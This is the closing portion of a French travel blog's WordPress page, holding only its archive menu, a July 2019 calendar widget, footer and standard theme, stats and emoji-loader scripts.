	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>juillet 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td><a href="https://www.levoyagedelola.com/2019/07/04/" aria-label="Publications publiées sur 4 July 2019">4</a></td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td><a href="https://www.levoyagedelola.com/2019/07/12/" aria-label="Publications publiées sur 12 July 2019">12</a></td><td><a href="https://www.levoyagedelola.com/2019/07/13/" aria-label="Publications publiées sur 13 July 2019">13</a></td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td><a href="https://www.levoyagedelola.com/2019/07/24/" aria-label="Publications publiées sur 24 July 2019">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2019/06/">&laquo; Juin</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2019/09/">Sep &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"6384","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "6384" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>